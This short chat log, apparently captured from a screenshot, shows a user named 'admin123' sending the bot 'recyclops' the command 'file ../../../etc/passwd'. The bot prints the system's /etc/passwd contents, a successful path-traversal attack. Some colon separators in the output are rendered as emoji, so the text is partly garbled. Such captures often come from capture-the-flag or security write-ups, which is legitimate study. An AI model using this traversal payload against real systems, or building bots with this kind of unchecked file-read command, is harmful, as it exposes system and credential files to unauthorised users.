 A
admin123 9:01 AM
file ../../../etc/passwd
recyclops Bot 9:01 AM
<!=====Contents of file ../../../etc/passwd=====>
<!=====Contents of file ../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin